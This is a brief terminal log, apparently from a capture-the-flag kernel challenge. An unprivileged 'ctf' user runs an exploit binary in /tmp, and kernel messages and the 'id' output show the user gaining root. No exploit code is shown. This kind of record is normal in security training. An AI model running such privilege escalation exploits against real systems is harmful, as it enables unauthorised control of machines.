 / $ whoami
ctf
/ $ cd /tmp/
/tmp $ ls
exp
/tmp $ ./exp
[   20.540613] device open
[   20.543862] device open
[   20.547392] alloc done
[   20.550586] device release
[+] root now.
/tmp # id
uid=0(root) gid=0(root) groups=1000(ctf)
/tmp #